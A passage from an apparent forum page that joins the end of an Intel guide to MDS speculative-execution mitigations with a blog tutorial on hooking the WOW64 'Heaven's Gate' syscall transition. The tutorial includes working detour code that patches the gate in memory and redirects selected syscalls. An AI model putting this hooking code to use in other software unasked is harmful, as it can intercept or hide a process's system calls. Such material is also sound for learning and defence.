add $8, %rsp
ret
Note that the
VERWinstruction updates theZFbit in theEFLAGSregister, so exercise caution when using the above sequence in-line in existing code. Also note that theVERWinstruction is not executable in real mode or virtual-8086 mode.The microcode additions to
VERWwill correctly overwrite all relevant microarchitectural buffers for a logical processor regardless of what is executing on the other logical processor on the same physical core.VERW fall-through speculation
Some processors that enumerate
MD_CLEARsupport may speculatively execute instructions immediately followingVERW. This speculative execution may happen before the speculative instruction pipeline is cleared by theVERWbuffer overwrite functionality.Because of this possibility, a speculation barrier should be placed between invocations of
VERWand the execution of code that must not observe protected data through MDS.To illustrate this possibility, consider the following instruction sequence:
- Code region A
-
VERW m16 - Code region B
-
Speculation barrier (for example,
LFENCE) - Code region C
Suppose that protected data may be accessed by instructions in code region A. The
VERWinstruction overwrites any data that instructions in code region A place in MDS-affected buffers. However, instructions in code region B may speculatively execute before the buffer overwrite occurs. Because loads in code region C execute after the speculation barrier, they will not observe protected data placed in the buffers by code region A.When used with
VERW, the following are examples of suitable speculation barriers forVERWon affected processors:-
LFENCE -
Any change of current privilege level (such as
SYSRETreturning from supervisor to user mode) - VM enter or VM exit
-
MWAITthat successfully enters a sleep state -
WRPKRUinstruction - Architecturally serializing instructions or events
For example, if the OS uses
VERWprior to transition from ring 0 to ring 3, the ring transition itself is a suitable speculation barrier. IfVERWis used between security subdomains within a process, a suitable speculation barrier might be aVERW; LFENCEsequence.Software Sequences for Buffer Overwrite
On processors that do not enumerate the
MD_CLEARfunctionality2, certain instruction sequences may be used to overwrite buffers affected by MDS. These sequences are described in detail in the Software sequences to overwrite buffers section.Different processors may require different sequences to overwrite the buffers affected by MDS. Some requirements for the software sequences are listed below:
-
On processors that support simultaneous multithreading6 (SMT), other threads on the same physical core should be quiesced during the sequence so that they do not allocate fill buffers. This allows the current thread to overwrite all of the fill buffers. In particular, these quiesced threads should not perform any loads or stores that might miss the L1D cache. A quiesced thread should loop on the
PAUSEinstruction to limit cross-thread interference during the sequence. -
For sequences that rely on REP string instructions, the MSR bit
IA32_MISC_ENABLES[0]must be set to 1 so that fast strings are enabled.
When to overwrite buffers
Store buffers, fill buffers, and load ports should be overwritten whenever switching to software that is not trusted by the previous software. If software ensures that no protected data exists in any of these buffers then the buffer overwrite can be avoided.
OS
The OS can execute the
VERWinstruction2 to overwrite any protected data in affected buffers when transitioning from ring 0 to ring 3. This will overwrite protected data in the buffers that could belong to the kernel or other applications. When SMT is active, this instruction should also be executed before entering C-states, as well as between exiting C-states and transitioning to untrusted code.Intel® Software Guard Extensions (Intel® SGX)
When entering or exiting Intel® Software Guard Extensions (Intel® SGX) enclaves, processors that enumerate support for
MD_CLEARwill automatically overwrite affected data buffers.Virtual Machine Managers (VMMs)
The VMM can execute either the
VERWinstruction or theL1D_FLUSHcommand4 before entering a guest VM. This will overwrite protected data in the buffers that could belong to the VMM or other VMs. VMMs that already use theL1D_FLUSHcommand before entering guest VMs to mitigate L1TF may not need further changes beyond loading a microcode update that enumeratesMD_CLEAR.While a VMM may issue
L1D_FLUSHon only one thread to flush the data in the L1D, fill buffers, and load ports for all threads in the core, only the store buffers for the current thread are cleared. When the other thread next enters a guest, aVERWmay be needed to overwrite the store buffers belonging to the other thread.System Management Mode (SMM)
Exposure of system management mode (SMM) data to software that subsequently runs on the same logical processor can be mitigated by overwriting buffers when exiting SMM. On processors that enumerate
MD_CLEAR2, the processor will automatically overwrite the affected buffers when theRSMinstruction is executed.Security Domains within a Process
Software using language based security may transition between different trust domains. When transitioning between trust domains, a
VERWinstruction can be used to clear buffers.Site isolation, as discussed in Deep Dive: Managed Runtime Speculative Execution Side Channel Mitigations, may be a more effective technique for dealing with speculative execution side channels in general.
Mitigations for Environments Utilizing Simultaneous Multithreading (SMT)
OS
The OS must employ two different methods to prevent a thread from using MDS to infer data values used by the sibling thread. The first (group scheduling) protects against user vs. user attacks. The second (synchronized entry) protects kernel data from attack when one thread executes kernel code by an attacker running in user mode on the other thread.
Group scheduling
The OS can prevent a sibling thread from running malicious code when the current thread crosses security domains. The OS scheduler can reduce the need to control sibling threads by ensuring that software workloads sharing the same physical core mutually trust each other (for example, if they are in the same application defined security domain) or ensuring the other thread is idle.
The OS can enforce such a trusted relationship between workloads either statically (for example, through task affinity or cpusets), or dynamically through a group scheduler in the OS (sometimes called a core scheduler). The group scheduler should prefer processes with the same trust domain on the sibling core, but only if no other idle core is available. This may affect load balancing decisions between cores. If a process from a compatible trust domain is not available, the scheduler may need to idle the sibling thread.
Figure 1: System without group scheduling Figure 2: System with group scheduling
Figure 1 shows a three-core system where Core 2 is running processes from different security domains. These processes would be able to use MDS to infer protected data from each other. Figure 2 shows how a group scheduler removes the possibility of process-to-process attacks by ensuring that no core runs processes from different security domains at the same time.
Synchronized ring 0 entry and exit using IPIs
The OS needs to take action when the current hardware thread makes transitions from user code (application code) to the kernel code (ring 0 mode). This can happen as part of syscall or asynchronous events such as interrupts, and thus the sibling thread may not be allowed to execute in user mode because kernel code may not trust user code. In a simplified view of an operating system we can consider each thread to be in one of three states:
- Idle
- Ring 0 (kernel code)
- User (application code)
Figure 3 below shows the state transitions to keep the kernel safe from a malicious application.
Figure 3: Thread rendezvous
Each node in the figure above shows the possible execution states of the two threads that share a physical core.
Starting at state 1, both threads are idle. From this state, an interrupt will transition the core to state 2a or 2b depending on which thread is interrupted. If there are no user tasks to run, the physical core transitions back to state 1 upon completion of the interrupt. If the idle state is implemented using processor C-states, then
VERWshould be executed before entry to C-states on processors affected by MSBDS.From 2a or 2b, a thread may begin running a user process. As long as the other thread on the core remains idle, SMT-specific mitigations are not needed when transitioning from 2a to 3a or 2b to 3b, although the OS needs to overwrite buffers by executing
VERWbefore transitioning to 3a or 3b.Alternatively, from 2a or 2b the physical core may transition to state 4 if an interrupt wakes the sibling thread. The physical core may possibly return back to 2a or 2b if that interrupt does not result in the core running a user process.
From state 4, the core can transition to state 5 and begin executing user code on both threads. The OS must ensure that the transition to state 5 prevents the thread that first enters user code from performing an attack on protected data in the microarchitectural buffers of the other thread. The OS should also execute VERW on both threads. There is no hardware support for atomic transition of both threads between kernel and user states, so the OS should use standard software techniques to synchronize the threads. The OS should also take care at the boundary points to avoid loading protected data into microarchitectural buffers when one or both threads are transitioning to user mode. Note that the kernel should only enter state 5 when running two user threads from the same security domain (as described in the group scheduling section above).
The core may enter either state 6a or 6b from state 5 because one of the threads leaves user mode or from state 3a or 3b because an interrupt woke a thread from idle state. When in state 6a or 6b, the OS should avoid accessing any data that is considered protected with respect to the sibling thread in user mode. If the thread in kernel state needs to access protected data, the OS should transition from state 6a or 6b to state 4. The thread in kernel state should use an interprocessor interrupt (IPI) to rendezvous the two threads in kernel state in order to transition the core to state 4. When the kernel thread is ready to leave the kernel state (either by going into the idle state or returning to the user state), the sibling thread can be allowed to exit the IPI service routine and return to running in user state itself after executing a
VERW.Disable simultaneous multithreading (SMT)
Another method to prevent the sibling thread from inferring data values through MDS is to disable SMT either through the BIOS or by having the OS only schedule work on one of the threads.
SMT mitigations for Atom and Knight family processors
Some processors that are affected by MDS (
MDS_NOis 0) do not need mitigation for the other sibling thread. Specifically, any processor that does not support SMT (for example, processors based on the Silvermont and Airmont microarchitectures) does not need SMT mitigation.Processors based on the Knights Landing or Knights Mill microarchitectures do not need group scheduling or synchronized exit/entry to mitigate against MDS attacks from the sibling threads. This is because these processors are only affected by MSBDS, and the store data buffers are only shared between threads when entering/exiting C-states. On such processors, the store buffers should be overwritten when entering, as well as between exiting C-states and transitioning to untrusted code. The only processors with four threads per core that are affected by MDS (do not enumerate
MDS_NO) are Knights family processors.Virtual Machine Manager (VMM)
Mitigations for MDS parallel those needed to mitigate L1TF. Processors that enumerate
MDS_CLEARhave enhanced theL1D_FLUSHcommand4 to also overwrite the microarchitectural structures affected by MDS. This can allow VMMs that have mitigated L1TF through group scheduling and through using theL1D_FLUSHcommand to also mitigate MDS. The VMM mitigation may need to be applied to processors that are not affected by L1TF (RDCL_NOis set) but are affected by MDS (MDS_NOis clear). VMMs on such processors can useVERWinstead of theL1D_FLUSHcommand. VMMs that have implemented the L1D flush using a software sequence should use aVERWinstruction to overwrite microarchitectural structures affected by MDS.Note that even if the VMM issues
L1D_FLUSHon only one thread to flush the data for all threads in the core, the store buffers are just cleared for the current thread. When the other thread next enters a guest aVERWmay be needed to overwrite the store buffers belonging to that thread.Intel® SGX
The Intel SGX security model does not trust the OS scheduler to ensure that software workloads running on sibling threads mutually trust each other. For processors impacted by cross-thread MDS, the Intel SGX remote attestation reflects whether SMT is enabled by the BIOS. An Intel SGX remote attestation verifier can evaluate the risk of potential cross-thread attacks when SMT is enabled on the platform and decide whether to trust an enclave on the platform to secure specific protected data.
SMM
SMM is a special processor mode used by BIOS. Processors that enumerate
MD_CLEARand are affected by MDS will automatically flush the affected microarchitectural structures during theRSMinstruction that exits SMM.SMM software must rendezvous all logical processors both on entry to and exit from SMM to ensure that a sibling logical processor does not reload data into microarchitectural structures after the automatic flush. We believe most SMM software already does this. This ensures that non-SMM software does not run while data that belong to SMM are in microarchitectural structures. Such SMM implementations do not require any software changes to be fully mitigated for MDS. Implementations that allow a logical processor to execute in SMM while another logical processor on the same physical core is not in SMM need to be reviewed to see if any protected data from SMM could be loaded into microarchitectural structures, and thus would be vulnerable to MDS from another logical processor.
CPUID Enumeration
For a full list of affected processors, refer to the MDS table in Deep dive: CPUID Enumeration and Architectural MSRs.
CPUID.(EAX=7H,ECX=0):EDX[MD_CLEAR=10] enumerates support for additional functionality that will flush microarchitectural structures as listed below.
- On execution of the (existing) VERW instruction where its argument is a memory operand.
-
On setting the
L1D_FLUSHcommand4 bit in theIA32_FLUSH_CMDMSR. -
On execution of the
RSMinstruction. - On entry to, or exit from an Intel SGX enclave.
Note: Future processors set the
MDS_NObit in IA32_ARCH_CAPABILITIES to indicate they are not affected by microarchitectural data sampling. Such processors will continue to enumerate theMD_CLEARbit in CPUID. As none of these data buffers are vulnerable to exposure on such parts, no data buffer overwriting is required or expected for such parts, despite theMD_CLEARindication. Software should look to theMDS_NObit to determine whether buffer overwriting mitigations are required.Note: For Intel SGX, the
MD_CLEARandMDS_NObits are also indirectly reflected in the Intel SGX Remote Attestation data.Note: All processors affected by MSBDS, MFBDS, or MLPDS are also affected by MDSUM for the relevant buffers. For example, a processor that is only affected by MSBDS but is not affected by MFBDS or MLPDS would also be affected by MDSUM for store buffer entries only.
Software Sequences to Overwrite Buffers
On processors that do not enumerate the
MD_CLEARfunctionality, the following instruction sequences may be used to overwrite buffers affected by MDS. On processors that do enumerateMD_CLEAR, theVERWinstruction orL1D_FLUSHcommand4 should be used instead of these software sequences.The software sequences use the widest available memory operations on each processor model to ensure that all of the upper order bits are overwritten. System management interrupts (SMI), interrupts, or exceptions that occur during the middle of these sequences may cause smaller memory accesses to execute which only overwrite the lower bits of the buffers. In this case, when the sequence completes, some of the buffer entries may be overwritten twice, while only the lower bits of other buffer entries are overwritten. Extra operations could be performed to minimize the chance of interrupts/exceptions causing the upper order bits of the buffer entries to persist.
Some of these sequences use
%xmm0to overwrite the microarchitectural buffers. It is safe to assume that this value contains no protected data because we perform this sequence before returning to user mode (which can directly access%xmm0). While the overwrite operation makes the%xmm0value visible to the sibling thread via the MDS vulnerability, we assume that group scheduling ensures that the process on the sibling thread is trusted by the process on the thread returning to user mode.Note that in virtualized environments, VMMs may not provide guest OSes with the true information about which real physical processor model is in use. In these environments we recommend that the guest OSes always use
VERW.Nehalem, Westmere, Sandy Bridge, and Ivy Bridge
The following sequence can overwrite the affected data buffers for processor families code named Nehalem, Westmere, Sandy Bridge, or Ivy Bridge. It requires a 672-byte writable buffer that is WB-memtype, aligned to 16 bytes, and the first 16 bytes are initialized to 0. Note this sequence will overwrite buffers with the value in
XMM0. If the function is called in a context where this not acceptable (whereXMM0contains protected data), thenXMM0should be saved/restored.static inline void IVB_clear_buf(char *zero_ptr) { __asm__ __volatile__ ( "lfence \n\t" "orpd (%0), %%xmm0 \n\t" "orpd (%0), %%xmm1 \n\t" "mfence \n\t" "movl $40, %%ecx \n\t" "addq $16, %0 \n\t" "1: movntdq %%xmm0, (%0) \n\t" "addq $16, %0 \n\t" "decl %%ecx \n\t" "jnz 1b \n\t" "mfence \n\t" ::"r" (zero_ptr):"ecx","memory"); }Haswell and Broadwell
The following sequence can overwrite the affected data buffers for processors based on the Haswell or Broadwell microarchitectures. It requires a 1.5 KB writable buffer with WB-memtype that is aligned to 16 bytes. Note this sequence will overwrite buffers with the value in
XMM0.static inline void BDW_clear_buf(char *dst) { __asm__ __volatile__ ( "movq %0, %%rdi \n\t" "movq %0, %%rsi \n\t" "movl $40, %%ecx \n\t" "1: movntdq %%xmm0, (%0) \n\t" "addq $16, %0 \n\t" "decl %%ecx \n\t" "jnz 1b \n\t" "mfence \n\t" "movl $1536, %%ecx \n\t" "rep movsb \n\t" "lfence \n\t" ::"r" (dst):"eax", "ecx", "edi", "esi", "cc","memory"); }Skylake, Kaby Lake, and Coffee Lake
For processors based on the Skylake, Kaby Lake, or Coffee Lake microarchitectures, the required sequences depend on which vector extensions are enabled. These sequences require a 6 KB writable buffer with WB-memtype, as well as up to 64 bytes of zero data aligned to 64 bytes.
If the processor does not support Intel® Advanced Vector Extensions (Intel® AVX) or Intel® Advanced Vector Extensions 512 (Intel® AVX-512), then this SSE sequence can be used. It clobbers
RAX,RDI, andRCX.void _do_skl_sse(char *dst, const __m128i *zero_ptr) { __asm__ __volatile__ ( "lfence\n\t" "orpd (%1), %%xmm0\n\t" "orpd (%1), %%xmm0\n\t" "xorl %%eax, %%eax\n\t" "1:clflushopt 5376(%0,%%rax,8)\n\t" "addl $8, %%eax\n\t" "cmpl $8*12, %%eax\n\t" "jb 1b\n\t" "sfence\n\t" "movl $6144, %%ecx\n\t" "xorl %%eax, %%eax\n\t" "rep stosb\n\t" "mfence\n\t" : "+D" (dst) : "r" (zero_ptr) : "eax", "ecx", "cc", "memory" ); }If the processor supports Intel AVX but does not support Intel AVX-512, then this Intel AVX sequence can be used. It clobbers
RAX,RDI, andRCX.void _do_skl_avx(char *dst, const __m256i *zero_ptr) { __asm__ __volatile__ ( "lfence\n\t" "vorpd (%1), %%ymm0, %%ymm0\n\t" "vorpd (%1), %%ymm0, %%ymm0\n\t" "xorl %%eax, %%eax\n\t" "1:clflushopt 5376(%0,%%rax,8)\n\t" "addl $8, %%eax\n\t" "cmpl $8*12, %%eax\n\t" "jb 1b\n\t" "sfence\n\t" "movl $6144, %%ecx\n\t" "xorl %%eax, %%eax\n\t" "rep stosb\n\t" "mfence\n\t" : "+D" (dst) : "r" (zero_ptr) : "eax", "ecx", "cc", "memory", "ymm0" ); }If the processor supports Intel AVX-512, then this sequence can be used. Note that the usage of Intel AVX-512 operations may impact the processor frequency. Using
VERWwithMD_CLEARsupport will not impact processor frequency and thus is recommended. It clobbersRAX,RDI, andRCX.void _do_skl_avx512(char *dst, const __m512i *zero_ptr) { __asm__ __volatile__ ( "lfence\n\t" "vorpd (%1), %%zmm0, %%zmm0\n\t" "vorpd (%1), %%zmm0, %%zmm0\n\t" "xorl %%eax, %%eax\n\t" "1:clflushopt 5376(%0,%%rax,8)\n\t" "addl $8, %%eax\n\t" "cmpl $8*12, %%eax\n\t" "jb 1b\n\t" "sfence\n\t" "movl $6144, %%ecx\n\t" "xorl %%eax, %%eax\n\t" "rep stosb\n\t" "mfence\n\t" : "+D" (dst) : "r" (zero_ptr) : "eax", "ecx", "cc", "memory", "zmm0" ); }Atom (Silvermont and Airmont only)
The following sequence can overwrite the store buffers for processors based on the Silvermont or Airmont microarchitectures. It requires a 256-byte writable buffer that is WB-memtype and aligned to 16 bytes. Note this sequence will overwrite buffers with the value in
XMM0. If the function is called in a context where this not acceptable (whereXMM0contains protected data), thenXMM0should be saved/restored.Because Silvermont and Airmont do not support SMT, these sequences may not be needed when entering/exiting C-states. It clobbers
RCX.static inline void SLM_clear_sb(char *zero_ptr) { __asm__ __volatile__ ( "movl $16, %%ecx \n\t" "1: movntdq %%xmm0, (%0) \n\t" "addq $16, %0 \n\t" "decl %%ecx \n\t" "jnz 1b \n\t" "mfence \n\t" ::"r" (zero_ptr):"ecx","memory"); }Knights Landing and Knights Mill
The following software sequences can overwrite store buffers for processors based on Knights Landing and Knights Mill. It requires a 1,152-byte writable buffer that is WB-memtype and aligned to 64 bytes.
Knights family processors repartition store buffers when a thread wakes or enters a sleep state. Software should execute this sequence before a thread goes to sleep, as well as between when the thread wakes and when it executes untrusted code. Note that Knights family processors support user-level
MWAITwhich, when enabled by the OS, can prevent the OS from being aware of when a thread sleeps/wakes.The Knights software sequence only needs to overwrite store buffers and thus does not require rendezvous of threads. It can be run regardless of what the other threads are doing.
void KNL_clear_sb(char *dst)
{
  __asm__ __volatile__ (
       "xorl	%%eax, %%eax\n\t"
       "movl	$16, %%ecx\n\t"
       "cld \n\t"
       "rep stosq\n\t"
       "movl	$128, %%ecx\n\t"
       "rep stosq\n\t"
       "mfence\n\t"
       : "+D" (dst)
       :: "eax", "ecx", "cc", "memory"
       );
}
Footnotes
- Assists are conditions that are handled internally by the processor and thus do not require software involvement. Assists restart and complete the instruction without needing software involvement, whereas faults do need software involvement (for example, an exception handler). For example, setting the Dirty bit in a page table entry may be done using an assist.
- CPUID.(EAX=7H,ECX=0):EDX[MD_CLEAR=10]
-
Some processors may only enumerate
MD_CLEARafter microcode updates. - On processors that enumerate both CPUID.(EAX=7H,ECX=0):EDX[MD_CLEAR=10] and CPUID.(EAX=7H,ECX=0):EDX[L1D_FLUSH=28]
- This example assumes that the DS selector indicates a writable segment.
- Simultaneous multithreading (SMT) is a technique for improving the overall efficiency of superscalar CPUs with hardware multithreading. SMT permits multiple independent threads of execution to better utilize the resources provided by modern processor architectures. Intel® Hyper-Threading technology (Intel® HT) is Intel’s implementation of SMT.
Sursa:
-
Hooking Heaven’s Gate — a WOW64 hooking technique
May 15This is not new, this is not novel, and definitely not my research — but I used it recently so here is my attempt at explaining some cool WOW64 concept. I also want to take a break from reading AMD/Intel manual to write this hypervisor. I also think the term “Heaven’s Gate” is quite appropriate and is the coolest thing ever, so here we have it.
Introduction
I usually add some pictures here to show how I started my journey but because it was 2 months ago on a free slack (shoutout to GuidedHacking), I don’t have the log anymore. Either way, it went something like this…
Me: Yoooooooo any good technique to catch a manual syscall?!?!?
GH: That is going to be tough.
GH: Wait, is it Wow64?
Me: Yes
GH: You can’t manual syscall on Wow64, you coconut.
Me: ????
So there you have it, no such thing as a manual syscall on WOW64. Well, there is one way but I will covert that topic at a later time. (Hint: Heaven’s Gate)
First, we need to understand a bit about WOW64.
WoW64 (Windows 32-bit on Windows 64-bit)
I will covert a very brief part simply due to the fact of how complicated the subsystem is and prone for possible mistakes that I might make.
WOW64 applies to 32 bit applications running on a 64 bit machine. This mean that while there is very small different in how the 32 bit and the 64 bit kernel work, there is no doubt incompatibilities. This subsystem tries to mitigate those incompatibilities through various interfaces such as
wow64.dll,wow64win.dll, andwow64cpu.dll. There is also a different registry environment for wow64 applications vs native 64-bit applications but let’s not get into that mess.An interesting behavior to notice while executing a WOW64 application is that all kernel-mode components on a 64-bit machine will always execute in 64-bit mode, regardless whether the application’s instructions are 64-bit or not.
This in conclusion means that WOW64 applications run a bit differently than a native 64 bit application. We are going to take advantage of that. Let’s look at the difference when it comes to calling a
WINAPI.NTDLL.dll vs NTDLL.dll
Ntdll.dll on a Windows machine is widely covered and I won’t go too deep into that. We are only interested in the feature of ntdll.dll when performing a WINAPI call that requires a syscall. Let’s pick Cheat Engine as our debugger (because it can see both DLLs) and Teamviewer as our WOW64 application.
If you can’t find the functionality Ara ara? What is so strange about this
If this was a live conversation, I would torment you with this question but this is not a live session. Noticed, there are those 3 wow64 interface dlls that I mentioned earlier, but the particular thing you want to notice is the
twontdll.dll. What even more bizarre is that one of thentdll.dllis currently residing in a 64 bit address space. Wtf? How? This is a 32 bit application!The answer: WOW64.
The Differences
I am sure there are a ton more differences between the two dlls but let’s cover the very first obvious difference, the syscalls.
We all know (if not, now you do) that ntdll.dll in a normal native application is the one responsible for performing the syscall/sysenter, handing the execution over to the kernel. But I also mentioned earlier that you cannot perform a syscall on a WOW64 application. So how does WOW64 application do… anything?
By going into an example function such as
NtReadVirtualMemory, we should be expecting aservice idto be placed on theeaxregister and follow by asyscall/sysenterinstruction.No syscall, at all
Okay, now that’s weird. There is no
syscall. Instead, there is acalland I know for sure you can’t just enter kernel land with just acall.Let’s follow thecall!A jump to wow64transition inside wow64cpu.dll Another jump, into another jump…hold up, is that “RAX” I see?.. isn’t RAX a 64-bit register ?
We are now at some place inside
wow64cpu.dllcalledWow64Transitionthat is now executing with 64 bits instruction set. We also see that it is referencingCS:0x33segment. What is going on?In Alex Lonescu’ blog, he said:
In fact, on 64-bit Windows, the first piece of code to execute in *any* process, is always the 64-bit NTDLL, which takes care of initializing the process in user-mode (as a 64-bit process!). It’s only later that the Windows-on-Windows (WoW64) interface takes over, loads a 32-bit NTDLL, and execution begins in 32-bit mode through a far jump to a compatibility code segment. The 64-bit world is never entered again, except whenever the 32-bit code attempts to issue a system call. The 32-bit NTDLL that was loaded, instead of containing the expected SYSENTER instruction, actually contains a series of instructions to jump back into 64-bit mode, so that the system call can be issued with the SYSCALL instruction, and so that parameters can be sent using the x64 ABI, sign-extending as needed.
So what this mean is that when the 32-bit code is trying to perform a
syscall, it would go through the 32-bitntdll.dll, and then to this particular transition gate (Heaven’s Gate) and performs afar jumpinstruction which switches into long-mode (64-bit) enabled code segment. That is the0033:wow64cpu.dll+0x7009you see in the latest screenshot. Now that we are in 64-bit context, we can finally go to the 64-bit ntdll.dll which is where the real syscall is performed.You can specify in Cheat Engine 64bit WINAPI version with _ before the API’s name Finally the expected syscall

There you have it, the full WOW64 syscall chain. Let’s summarize.
32-bit ntdll.dll -> wow64cpu.dll’s Heaven’s Gate -> 64-bit ntdll.dll -> syscall into the kernel
Now that we understand the full execution chain, let’s get hooking!
Hooking Heaven’s Gate
So as hackers, we are always looking for a stealthy way to hook stuff. While hooking heaven’s gate is in no way stealthy, it is a lot stealthier (and more useful) than hooking the single Winapi functions. That is because ALL syscall go through ONE gate, meaning by hooking this ONE gate — you are hooking ALL syscalls.
The Plan
Our plan is quite simple. We will do what we usually do with a normal detour hook.
- We will place a jmp of some sort on the transition gate/Heaven’s Gate, which will then jump to our shellcode
- Our shellcode will select what service id to hook and jump to the appropriate hook.
- Our hook once finished execution, will jump to the transition gate/Heaven’s Gate.
- Transition gate/Heaven’s Gate will continue on with the context switch into 64-bit and execute as normal
But first, how does the application knows where is heaven’s gate located?
Answer: FS:0xC0 aka TIB + 0xC0
FastSysCall is the another name for the Transition Gate aka Heaven’s Gate
So, in theory — we could determine where Heaven’s Gate is by using this code snippet.
const DWORD_PTR __declspec(naked) GetGateAddress()
{
    __asm
    {
        mov eax, dword ptr fs : [0xC0]
        ret
    }
}
Now that we know where the current Heaven’s Gate is at, and we are going to hook it — let’s create a “backup” of the code we are about to modify.
const LPVOID CreateNewJump()
{
    lpJmpRealloc = VirtualAlloc(nullptr, 4096, MEM_RESERVE | MEM_COMMIT,
        PAGE_EXECUTE_READWRITE);
    memcpy(lpJmpRealloc, (void *)GetGateAddress(), 9);

    return lpJmpRealloc;
}
This will effectively allocate a new page and copy 9 bytes far jmp from heaven’s gate over. Why we do this will not be covered but if you want to know the specific term, we are creating a trampoline for our detour hook. This will allow us to preserve the far jmp instructions that we are about to overwrite in the next step.
The 9 bytes is the instruction we are backing up: jmp 0033:wow64cpu.dll + 7009Next, we are going to replace that far jmp with a
PUSH Addr, RETeffectively acting as an absolute address jump. (Push the address you want to jump onto the stack, Ret will pop it from the stack and jmp there)void __declspec(naked) hk_Wow64Trampoline() { __asm { cmp eax, 0x3f //64bit Syscall id of NtRVM je hk_NtReadVirtualMemory cmp eax, 0x50 //64bit Syscall id of NtPVM je hk_NtProtectVirtualMemory jmp lpJmpRealloc } } const LPVOID CreateNewJump() { DWORD_PTR Gate = GetGateAddress(); lpJmpRealloc = VirtualAlloc(nullptr, 0x1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy(lpJmpRealloc, (void *)Gate, 9); return lpJmpRealloc; } const void WriteJump(const DWORD_PTR dwWow64Address, const void *pBuffer, size_t ulSize) { DWORD dwOldProtect = 0; VirtualProtect((LPVOID)dwWow64Address, 0x1000, PAGE_EXECUTE_READWRITE, &dwOldProtect); (void)memcpy((void *)dwWow64Address, pBuffer, ulSize); VirtualProtect((LPVOID)dwWow64Address, 0x1000, dwOldProtect, &dwOldProtect); } const void EnableWow64Redirect() { LPVOID Hook_Gate = &hk_Wow64Trampoline; char trampolineBytes[] = { 0x68, 0xDD, 0xCC, 0xBB, 0xAA, /*push 0xAABBCCDD*/ 0xC3, /*ret*/ 0xCC, 0xCC, 0xCC /*padding*/ }; memcpy(&trampolineBytes[1], &Hook_Gate, 4); WriteJump(GetGateAddress(), trampolineBytes, sizeof(trampolineBytes)); }This code will overwrite the 9 bytes FAR JMP along with all the VirtualProtect you need.
Let’s dissect hk_Wow64Trampoline.
So we know that before any syscall happen, the service id is ALWAYS in the EAX register. Therefore, we can use a
cmpinstruction to determine what is being called and jmp to the appropriate hook function. In our case we are doing 2 cmp (but you can do as many as you want), one with 0x3f and one with 0x50 — NtRVM and NtPVM. If the EAX register holds the correct syscall, je or jump-equal will execute, effectively jumping to our hook function. If it is not the syscall we want, it will take a jmp to lpJmpRealloc (which we created in our CreateNewJump function. This is the 9 original bytes that we copied over before overwriting it).void __declspec(naked) hk_NtProtectVirtualMemory() { __asm { mov Backup_Eax, eax mov eax, [esp + 0x8] mov Handle, eax mov eax, [esp + 0xC] mov Address_1, eax mov eax, [esp + 0x10] mov DwSizee, eax mov eax, [esp + 0x14] mov New, eax mov eax, [esp + 0x18] mov Old, eax mov eax, Backup_Eax pushad } printf("NtPVM Handle: [%x] Address: [0x%x] Size: [%d] NewProtect: [0x%x]\n", Handle, Address_1, *DwSizee, New); __asm popad __asm jmp lpJmpRealloc } void __declspec(naked) hk_NtReadVirtualMemory() { __asm pushad printf("Calling NtReadVirtualMemory.\n"); __asm popad __asm jmp lpJmpRealloc }Note that before you are doing any sort of stuff within the hook function, you must pushad/pushfd and then later popfd/popad to preserve the registers and the flags. If you do not do this, expect the program to crash in no time.
Similarly, I’ve tried very hard to get the values from the declspec(naked) function through arguments but it just can’t do because you will end up usign ECX as a register and ECX just happens to hold a 64bit value in my experience.
PUSHAD will lose the first 4 bytes of ECX
Please let’s me know if you know of a way to get something like this to work.
DWORD __declspec(naked) hk_NtProtectVirtualMemory(
    IN HANDLE               ProcessHandle,
    IN OUT PVOID            *BaseAddress,
    IN OUT PULONG           NumberOfBytesToProtect,
    IN ULONG                NewAccessProtection,
    OUT PULONG              OldAccessProtection
)
Summary
In summary, when you are running as a Wow64 process — you cannot access the kernel directly. You have to go through a transition gate aka Heaven’s Gate to transition into 64bit mode before entering Kernel Land. This transition can be hook with a traditional detour which this post covers.
The technique detour the transition gate into a fake gate that does conditional jump based on the service number to the correct hook function. Once the hook function finished execution, it is then jump to a transition gate that we backed up. This will change our 32bit mode into 64bit mode, in which we will then continue with the execution by going into the 64bit Ntdll. 64bit Ntdll will then perform a syscall/sysenter and enter Kernel land.
32bit Ntdll-> Heaven’s Gate (hooked) -> Fake Gate -> hook_function -> Heaven’s Gate Trampoline -> 64bit Ntdll -> Kernel landResult
Take a look at the example code here.
10/10 paint job
Another thing to notice is that you cannot just printf the syscall Id within the Wow64 hook, and that is because printf requires a syscall (I believe so) and if you hook the printf syscall while calling printf inside the hook, you are going to have a bad time (Infinite loop).
Conclusion
Hooking is a technique consists of multiple methods. How you hook depends on your creativitiy and your understanding of the system. So far, we have prove that we can hook any function at almost all stages. Maybe next we will go into SSDT hook or some sort. However, my OSCE exam is tomorrow so wish me the best of luck. It took me over a month to finish this because I got so side-tracked. Please forgive me if there are more mistakes toward the 2nd half!
-Fs0x30

